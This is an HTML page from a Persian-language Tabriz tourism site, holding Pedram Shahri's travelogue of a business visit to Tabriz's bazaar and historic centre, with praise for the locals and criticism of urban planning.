                                                                                                        <a href="https://tabriztrip.com/discover/setareh-baran">مجتمع تجاری فرهنگی ستاره باران</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-cobblestone">شانزلیزه | سنگ‌فرش ولیعصر (شهریار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sahand-ski-resort">پیست اسکی سهند</a>
                                                                                                        <a href="https://tabriztrip.com/discover/blur-tower-shopping-center">مرکز خرید برج بلور (آبرسان)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/laleh-park-food-court">فودکورت لاله‌پارک (هتل کایا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/milad-noor-shopping-center">مرکز خرید میلاد نور (ولیعصر)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-5"><p>اماکن مذهبی و مقدس تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/blue-mosque">مسجد کبود (گوی مچید)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tehmasb-mosque">مسجد تهماسب (صاحب الامر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pinashalvar-cemetery">گورستان پینه شالوار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/catholic-church">کلیسای کاتولیک‌ها (عذرای توانا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-stepanos-monastery">کلیسا خرابه | سنت استپانوس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/imam-juma-mosque">مسجد جمعه (سبز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dal-zal-mosque">امامزادگان دال و ذال</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shoghaqat-monastery">کلیسای شوغاگات تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kharvana-mosque">مسجد جامع خاروانا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/jameh-mosque">مسجد جامع تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/stone-mosque-asnag">مسجد سنگی اسنق (سراب)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/forty-caves-of-maragheh">قیرخ کوهول | چهل غار (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/evangelical-church-of-tabriz">کلیسای انجیلی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-sarkis-cathedral">کلیسای پروتستان‌ها (سرکیس مقدس) تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/church-of-the-virgin-mary-tabriz">کلیسای مریم مقدس تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/armenian-church">خلیفه‌گری ارامنه آذربایجان (کلیسای ارامنه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/s%c2%b7hrqh-church-sohrol">کلیسای سهرقه (سهرل)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/maryam-nana-church">کلیسا و گورستان مریم‌ننه (ارمنی‌دونن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chupan-church">کلیسای چوپان (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/temple-of-mehr">معبد مهر (مراغه)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/religious-places'>۰ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-6"><p>کافه‌ها و رستوران‌های تاریخی، سرشناس و مشهور تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/shahriyar-nobar">رستوران شهریار (حمام نوبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli-palace">رستوران عمارت (شاه‌گؤلی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/cafe-shotorban">کافه شتربان (اسرافیل)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-caravanserai-resturant">کاروانسرا و رستوران تاریخی یام</a>
                                                                                                        <a href="https://tabriztrip.com/discover/jalali-restaurant">رستوران زنجیره‌ای جلالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bastan-cafe">کافه باستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/rex-confectionary">کافه قنادی رکس</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mozafariyah-restaurant">رستوران مظفریه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ghaem-farahani-restaurant">یخچال قائم‌مقام فراهانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chinese-restaurant-cafe">کافه رستوران قصر چینی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/firewood-kebabsar">کباب‌سرای هیزم</a>
                                                                                                        <a href="https://tabriztrip.com/discover/basil-kebab">کباب‌سرای ریحان</a>
                                                                                                        <a href="https://tabriztrip.com/discover/cafe-ashiqlar">کافه عاشیق‌لار (تیرانداز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/laleh-park-food-court">فودکورت لاله‌پارک (هتل کایا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dabahlar-cafe">ائشح‌لر قعفه‌سی (قهوه‌خانه خران)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-7"><p>اماکن تاریخی، طبیعی، تجاری و تفریحی نزدیک به تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/hilevar-vilage">روستای مدفون حیله‌ور (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kanduvan">دهکده تاریخی کندوان (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/araz-free-zone">منطقه آزاد تجاری ارس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saint-stepanos-monastery">کلیسا خرابه | سنت استپانوس (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/broken-mill">آبشار آسیاب خرابه (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/maragheh-observatory">رصدخانه خواجه نصیر (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ghaffariyeh-maragheh">گنبد غفاریه (مراغه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/babak-fort">قلعه بابک (کلیبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qumtapa-saltpan">کویر قوم‌تپه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/arasbaran-forests">جنگل‌های ارسباران (قره‌داغ)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dibiyokh-cave">غار دیبی‌یوخ</a>
                                                                                                        <a href="https://tabriztrip.com/discover/gulakhir-waterfall">آبشار گل‌آخور</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chichakli-forest">جنگل چیچکلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/joshin-fort">قلعه جوشین (جوشین قالاسی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahiverdi-valley">دره شاهیوردی (بستان آباد)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/vanyar-bridge">پل ونیار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/goyja-bel-inn">کاروانسرای گویجه‌بئل</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shah-abbasi-inn">کاروانسرای شاه عباسی (مرند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/near-to-tabriz'>۲۴ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-8"><p>خانه‌های تاریخی قابل بازدید از مجموعه ۸۰۰ خانه‌ی تاریخی کهن‌شهر تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/qajaar-museum">خانه امیرنظام (موزه قاجار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amirkabir-houses">خانه امیرکبیر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahriyar-house">خانه و موزه استاد شهریار</a>
                                                                                                        <a href="https://tabriztrip.com/discover/parvin-etesami-houses">خانه پروین اعتصامی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/constitution-house-museum">موزه مشروطه (خانه کوزه‌کنانی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ali-monsieur-museum">خانه علی مسیو</a>
                                                                                                        <a href="https://tabriztrip.com/discover/heydarzadeh-historical-house">خانه حیدرزاده</a>
                                                                                                        <a href="https://tabriztrip.com/discover/behnam-house">خانه بهنام (دانشکده هنر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ganjeyizadeh-house">خانه گنجه‌ای‌ زاده</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sharbatoghli-house">خانه شربت‌اوغلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mojtahedi-house">خانه مجتهدی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/seqat-ol-eslam-house">خانه ثقه‌الاسلام</a>
                                                                                                        <a href="https://tabriztrip.com/discover/pottery-museum">موزه سفال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qadaki-house">خانه قدکی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/salmasi-house">خانه سلماسی (موزه سنجش)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/nikdel-house">خانه نیکدل (ستاد ۲۰۱۸)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/ordubadi-house">خانه اردوبادی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/naghshineh-house">خانه نقشینه تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khatayi-house">خانه ختایی (خانه هنرمندان)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/neyshabouri-house">خانه نیشابوری تبریز</a>
                                    <a class='more' href='https://tabriztrip.com/discover/historical-houses'>۱۵ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-9"><p>اماکن متروک و ممنوعه تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/kalantar-houses">خانه کلانتر (شرف‌الدوله)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/catholic-church">کلیسای کاتولیک‌ها (عذرای توانا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/consulate-abandoned-germany">کنسولگری متروکه آلمان نازی در تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bagher-khan-house">خانه باقرخان (سالار ملی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-10"><p>اماکن و مناظر طبیعی تبریز و آذربایجان</p>

                                                                    <a href="https://tabriztrip.com/discover/rabe-rashidi-university">مجموعه باستانی ربع رشیدی (قلعه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/khaqani-park">بوستان خاقانی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/eynali">تفرجگاه کوهستانی عینالی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahgoli">پارک جنگلی و دریاچه شاه‌گؤلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qartal-baghmisheh">باغ قارتال (باغمیشه)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/golestan">باغ گلستان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-abnama">پارک مدرن ولیعصر</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kanduvan">دهکده تاریخی کندوان (اسکو)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/broken-mill">آبشار آسیاب خرابه (جلفا)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/miniature-park">پارک مینیاتور تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/kamtal">پارک ملی کمتال (کنتال)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abbas-mirza-park">تفرجگاه جنگلی عباس میرزا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/babak-fort">قلعه بابک (کلیبر)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/qumtapa-saltpan">کویر قوم‌تپه</a>
                                                                                                        <a href="https://tabriztrip.com/discover/arasbaran-forests">جنگل‌های ارسباران (قره‌داغ)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dibiyokh-cave">غار دیبی‌یوخ</a>
                                                                                                        <a href="https://tabriztrip.com/discover/gulakhir-waterfall">آبشار گل‌آخور</a>
                                                                                                        <a href="https://tabriztrip.com/discover/chichakli-forest">جنگل چیچکلی</a>
                                                                                                        <a href="https://tabriztrip.com/discover/joshin-fort">قلعه جوشین (جوشین قالاسی)</a>
                                    <a class='more' href='https://tabriztrip.com/discover/natural-places'>۱۸ مورد دیگر...</a>                            <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-11"><p>خیابان‌ها و محله‌های مشهور تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/baronavak-district">محله بارون آواک</a>
                                                                                                        <a href="https://tabriztrip.com/discover/silk-road">گذرگاه تربیت  (جاده ابریشم)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/valiasr-cobblestone">شانزلیزه | سنگ‌فرش ولیعصر (شهریار)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/abrasan-crossroad">چهارراه آبرسان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahnaz-crossroads">خیابان شهناز تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/big-square-valiasr-street">فلکه بزرگ ولیعصر تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sheshgelan-street-tabriz">خیابان ششگلان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/dash-magazalar">داش ماغازالار (مغازه‌های سنگی)</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-12"><p>این اماکن دیگر وجود ندارند.</p>

                                                                    <a href="https://tabriztrip.com/discover/theatre-of-ark">تالار تئاتر ارک تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hassanpasha-mosque">مسجد حسن‌پاشا (اوزون حسن)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-aligapu">عمارات عالی قاپو (شمس العماره تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shazda-baghi">کاخ‌ها و عمارات باغشمال تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hussein-khans-house">خانه حسین‌خان عدالت</a>
                                                                                                        <a href="https://tabriztrip.com/discover/saheb-divan-palace">کاخ و عمارت صاحب دیوان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sadegh-homayun-palace">عمارت صادق همایون تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/hotel-europe">هتل اروپا تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sham-gazan">عمارت و مقبره شام غازان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/aramiya-theatre">تئاتر آرامیان تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/shahrbani-building">عمارت شهربانی تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/bagher-khan-house">خانه باقرخان (سالار ملی)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-the-mystics">مقبره‌العرفا</a>
                                                                                                        <a href="https://tabriztrip.com/discover/mausoleum-of-ministers">مقبره‌الوزرا</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div><div class="submenu-content " id="submenu-content-13"><p>اماکن تفریحی و هیجان‌انگیز تبریز و نزدیک به تبریز</p>

                                                                    <a href="https://tabriztrip.com/discover/surtme">پارک ائل‌باغی (سورتمه تبریز)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/amand">دهکده توریستی سیمرغ (امند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/yam-ski-resort">پیست اسکی یام (مرند)</a>
                                                                                                        <a href="https://tabriztrip.com/discover/sahand-ski-resort">پیست اسکی سهند</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-telcubin">تله‌کابین تبریز</a>
                                                                                                        <a href="https://tabriztrip.com/discover/tabriz-paraglider">پاراگلایدر تبریز</a>
                                                                                                <div class="submenu-image"><img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/tabriz-elements-blue.png"><div class="overlay"></div></div></div>
                    </div>
                    <div class="status">۱۸۳ مکان منتشرشده | بیش از ۴۰ مکان دردست انتشار &nbsp;&nbsp;<a href="https://tabriztrip.com/contribute">ثبت مکان جدید</a></div>                </div>
            </li>
            <li class="has-submenu"><a href="https://tabriztrip.com/manual">راهنمای گردشگری</a>
                <div class="submenu manual">
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/recommends">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/recommends.png" alt="Recommends"><span>
                        توصیه‌ها و پیشنهادات
                    </span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/foods-and-souvenirs">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/souvenirs.png" alt="souvenirs"><span>
                        غذاها و سوغاتی‌ها
                    </span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/rituals">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/rituals.png" alt="rituals"><span>
                        آداب و رسوم</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/luminaries">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/luminaries.png" alt="luminaries"><span>
                        مشاهیر تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/travels">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/travels.png" alt="travels"><span>
                        سفرنامه‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/music">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/music.png" alt="music"><span>
                        موسیقی آذربایجانی</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/dance">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/dance.png" alt="dance"><span>
                        رقص آذربایجانی</span></a>
					<a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/literature">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/literature.png" alt="literature"><span>
                        زبان و ادبیات</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/graffitis">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/graffitis.png" alt="graffitis"><span>
                        گرافیتی‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/hotels">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/hotels.png" alt="hotels"><span>
                        هتل‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/maps">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/maps.png" alt="maps"><span>
                        نقشه‌های تبریز</span></a>
                    <a class="col-lg-2 col-md-4" href="https://tabriztrip.com/manual/transport-services">
                        <img src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/icons/transport.png" alt="transport"><span>
                        امکانات ترابری</a>
                </div>
            </li>
            <li><a href="https://tabriztrip.com/tours-and-events">تورها و رویدادها</a></li>
            <li><a href="https://tabriztrip.com/news">خبرها</a></li>
			 <li><a href="https://tabriztrip.com/gallery">تاریک‌خانه</a></li> 
            <!-- <li><a href="https://tabriztrip.com/shop"> فروشگاه</a></li> -->
        </ul>
        <form class="search" action="https://tabriztrip.com">
            <input type="text" placeholder="&#xe801; جستجو در تبریزتریپ" name="s">
            <ol class="socialnetworks" style="margin: -2px 0 0 10px;">
                <li><a href="https://www.instagram.com/tabriztripcom/" target="_blank"><i class="icon-instagram"></i></a></li>
                <li><a href="https://www.twitter.com/tabriztrip/" target="_blank"><i class="icon-twitter"></i></a></li>
                <li><a href="https://t.me/tabriztripcom/" target="_blank"><i class="icon-telegram"></i></a></li>
                <li><a href="https://tabriztrip.com/feed" target="_blank"><i class="icon-rss" style="color: orange;"></i></a></li>
            </ol>
        </form>
        <img class="nazar" src="https://tabriztrip.com/wp-content/themes/tabriztrip/assets/img/nazar-amulet.png" alt="Nazar-Amulet">
    </header>
    <div style="
        display: block;
        background: white;
        border-radius: 5px;
        margin: 5px 0 10px 0;
        padding: 15px;
        text-align: center;
        box-shadow: 0 4px 8px -2px #d3d3d3;
    "><a style="color: #45728c;" href="https://tabriztrip.com/blog/tabriztrip-needs-you">تبریزتریپ به شما نیاز دارد!</a></div>
    <div>
        <div class="content travel">
                                                                        <div class="title col-lg-12" style="background-image: url('https://tabriztrip.com/wp-content/uploads/2018/03/11.jpg');">
                            <a href="https://tabriztrip.com/manual/travels/pedram-shahri-travel" title="سفرنامه پدرام شهری">
                                <div class="meta">
                                    <h2 dir="auto">سفرنامه پدرام شهری</h2>
                                    <span class="date">یکشنبه، 5 فروردین 1397</span>
                                </div>
                            </a>
                        </div>
                                        <article class="col-lg-9">
                        <p dir="RTL">بالاخره پس از هجده سال گذر از کنار تبریز و رفتن به شهر مادری ام ارومیه قسمت شد برای اولین بار در غالب سفرکاری به تبریز مسافرت کنم . از آنجا که سایت شما را همواره پیگیری میکردم اطلاعات نسبتا خوبی درباره تبریز داشتم از آنجا که حوضه کاری من در باب چرم و کفش بود اولین جایی که مشتاق دیدارش بودم بازار کفاشها و دیدن<a href="https://tabriztrip.com/discover/tabriz-grand-bazaar"> بازار افسانه ای تبریز</a> بود. در یک کلام بگویم بی نظیر بود دیدن تیمچه های مختلف و متعدد که هر کدام منحصر به فرد بود مساجد قدیمی و زیبا از جمله مسجد شصت و سه ستون و مسجد شهیدی و… بسیار لذت بخش بود از آنجا که ترکی را به خوبی بلد نبودم و درباره برخورد اهالی تبریز با فارس زبانان چیز هایی شنیده بودم کمی در مورد عکس العمل مغازه داران که برای مصاحبه میرفتم مردد بودم ولی از همینجا باید اعلام کنم همه و همه پوچ و ناروا بود و من هیچگاه استقبال و برخورد سرشار از محبت و گرم هم وطنان تبریزیم را فراموش نخوام کرد به خصوص بانی محترم مسجد شصت و سه ستون که با گرمی تمام از بنده استقبال کرد و قسمت به قسمت مسجد را نشان داد و به فارسی هر چند که برایش سخت بود توضیحات کامل و جامعی راجع به مسجد و معماری و اهالی بازار و بازاریان داد و در آخر مرا مهمان چای و نوقا کرد.</p>
<p><img fetchpriority="high" decoding="async" class="size-full wp-image-1544" src="https://tabriztrip.com/wp-content/uploads/2018/03/22.jpg" alt="مسجد شصت و سه ستون تبریز" width="600" height="371" srcset="https://tabriztrip.com/wp-content/uploads/2018/03/22.jpg 600w, https://tabriztrip.com/wp-content/uploads/2018/03/22-300x186.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p dir="RTL">پس از مصاحبه و اتمام کار تصمیم به گشت زنی در محدوده بازار و اطراف آن کردم. مهم ترین چیزی که توجهم را جلب کرد پاکی و تمیزی بیش از انداره کوچه ها و خیابان های شهر و از همه مهم تر کوچه ها و خیابان های اطراف بازار بود به طوری که پسری که تراکت پخش میکرد هنگامی که تراکتش به زمین افتاد با اخطار سایر همشهریانش مواجه شد که تراکت را از زمین بردارد. نکته قابل توجه دیگر نبود متکدی در شهر و مواجه با صندوقق هایی با نام صندوق کمک به مستمندان تبریز در جای جای بازار بود که به درستی شعار تبریز شهر بدون گدا را ثابت میکرد.</p>
<p dir="RTL">اما متاسفانه در کنار این پاکی ضوائد بصری بیشمار که در خیابان ها و نماهای ساختمان های اطراف بازار وجود داشت چشم را می آزرد که بنده این را زیبنده محدوده ای که یک اثر ثبت جهانی در آن قرار داشت نمی دیدم به خصوص قسمتی که دو مسجد متقارن وجود داشت (مسجد قزللی و آن دیگری ) که دارای ساختمان های فراوان دارای ارزش معماری بود که متاسفانه مورد بی مهری و بی تفاوتی مسئولان شهرداری قرار گرفته بود. که در این موضوع میتوان از تجارب شهرداری تهران که درسال های اخیر اقدام به بهسازی و زیباسازی ساختمان های اطراف بازار تهران کرده استفاده نمود که از جمله آنها خیابان های ناصرخسرو و سعدی تهران میباشد.اهمیت این موضوع با میزبانی تبریز در سال ۲۰۱۸ دو چندان میشود که متاسفانه شهرداری تبریز جز نصب چند بنر در خیابان تربیت و رو به روی مصلی اقدام چندانی در این رابطه نکرده بود. نکته دیگر وضعیت نا به سامان اطراف<a href="https://tabriztrip.com/discover/tabriz-ark"> ارگ علیشاهی</a> بود و صد البته ساختمان های اطراف آن که من متعجبم شهرداری چگونه مجوز ساختمان ۹ طبقه در کنار این بنای با ارزش داده و یا ساختمان در حال تکمیل دیگری که داشت از نمای رومی فاقد هویت در کنار این بنای ترزشمند استفاده میکرد.پیشنهاد بنده ایجاد محدوده جامع و کاملی از پیاده راه ها در خیابان های مرکزی و اطراف میدان شهرداری تربیت – میدان استانداری و حذف و بازسازی تمامی ساختمان های داری ارزش معماری به خصوص ساختمان های سنگی که در کشور نظیر ندارد وآرام سازی محیط و نورپردازی زیبا و اصولی و جداره هاست. استفاده از اتوبوس و دوچرخه و قطارهای برقی و خذف خودرو در این محدوده نیز میتواند در آرامش این منطقه تاثیر به سزایی داشته باشد. نکته دیگر نبود رنگ واحد و مشخص به عنوان رنگ تبریز در خیابان ها بود برای مثال رنگ سبز روشن تقریبا برای تهران تثبیت شده است. اما در تبریز در یک خیابان شاهد چهار یا پنج نوع رنگ جدول بودم از مشکی سفید تا بنفش سفید و نارنجی سفید و … .</p>
<p dir="RTL">نکته شایان ذکر دیگر فضای سبز تبریز بود از آنجا که مشخص بود درختان بومی تبریز بهترین گزینه برای شهر می باشد و من این موضوع را در خیابان های اطراف بازار و با دیدن درختان تبریزی تنومند و قدیمی متوجه شدم. ایجاد کیوسک های راهنمای گردشگر نیز یکی از نیاز های اساسی شهر در محدوده تاریخی فرهنگی میباشد. در پایان میخواهم کمال تشکر خود را از همه ی تبریزیان عزیز به خاطر این روز به یاد ماندنی داشته باشم و امیدوارم شهرداری و تمامی ارگان های مسئول اهمیت میزبانی تبریز را هرچه سریع تر دریابند و حداقل نسبت به محدوده تاریخی و فرهنگی گردشگری شهر اقدامات فوری و اساسی را سریع تر انجام داده زیرا قلب این منطقه قلپ تپنده گردشگری تبریز در سال ۲۰۱۸ خواهد بود.</p>
<p>پدرام شهری | شهریور ۱۳۹۵</p>
<p>منبع:‌ تبریزمدرن</p>
                    </article>
                    <div class="sidebar col-lg-3">
                        <div class="sidebar-item">
                            <h3>سفرنامه‌های دیگر</h3>
                            <ul>
                                                                    <li><a href="https://tabriztrip.com/discover/tabriz-chamber-of-carpet">تالار فرش تبریز</a></li>
                                                                    <li><a href="https://tabriztrip.com/discover/mausoleum-of-ministers">مقبره‌الوزرا</a></li>
                                                                    <li><a href="https://tabriztrip.com/discover/castle-avarsin">قلعه آوارسین (کلیبر)</a></li>
                                                                    <li><a href="https://tabriztrip.com/discover/girls-bridge">قیزلار کورپوسی</a></li>
                                                                    <li><a href="https://tabriztrip.com/discover/temple-of-mehr">معبد مهر (مراغه)</a></li>
                                                            </ul>
                        </div>
                    </div>
                    <div class="comments col-lg-9">
                               
                            <div id="comments">
                             </div>
        
                	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/manual/travels/pedram-shahri-travel#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="https://tabriztrip.com/wp-comments-post.php" method="post" id="" class="comment-form">
                          <div class="leave-comment">
                          <textarea required class="textarea" name="comment" placeholder="دراین‌باره چی فکر می‌کنید؟" dir="auto"></textarea>
						  <div class="inputs"><input required class="textbox" name="author" type="text" id="name" name="name" value="" size="30" placeholder="نام شما"><br>
<input required class="textbox" type="email" name="email" id="email" name="email" value="" size="30" placeholder="ایمیل شما"></div>
</div>
